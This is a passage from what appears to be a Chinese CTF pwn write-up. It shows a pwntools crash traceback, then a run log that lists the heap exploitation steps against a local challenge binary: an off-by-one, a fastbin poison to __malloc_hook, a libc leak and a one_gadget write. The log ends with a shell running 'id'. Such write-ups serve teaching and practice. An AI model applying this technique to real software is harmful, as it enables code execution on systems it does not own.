 跑啊跑就出 shell
menu()
File "final.py", line 10, in menu
p.recvuntil("3. Free")
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 307, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 75, in recv
return self._recv(numb, timeout) or ''
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 154, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 125, in _fillbuffer
data = self.recv_raw(4096)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/process.py", line 600, in recv_raw
raise EOFError
EOFError
[*] Process './new_chall' stopped with exit code -11
[+] Starting local process './new_chall': Done
[*] create 2 chunk, 0x18, 0xc8
[*] fake
[*] 利用 off by one ,  chunk  1's size --> 0x71
[*] 创建两个 0x70 的 fastbin
[*] 把 chunk'1 链入到 fastbin 里面
[*] 部分写，修改 fastbin->fd ---> malloc_hook
[*] 0 拿到了 malloc_hook
[*] 再次生成 0x71 的 fastbin, 同时修改 fd =0, 修复 fastbin
[*] unsorted bin 使得 malloc_hook 有 libc 的地址
[*] malloc_hook to one_gadget
[*] Switching to interactive mode
$ id
uid=1000(haclh) gid=1000(haclh) groups=1000(haclh),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
先知社区